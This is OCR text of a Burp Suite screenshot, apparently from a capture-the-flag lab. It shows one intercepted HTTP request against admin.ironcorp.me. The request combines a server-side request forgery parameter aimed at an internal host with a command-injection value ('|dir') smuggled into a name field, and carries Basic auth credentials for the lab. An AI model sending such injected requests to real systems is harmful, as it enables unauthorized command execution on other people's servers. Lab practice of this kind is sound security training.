 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Le
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://admin.ironcorp.me:11025 [10.10.97.3]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/
Pretty Raw Hex \n
1 GET /?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|dir HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12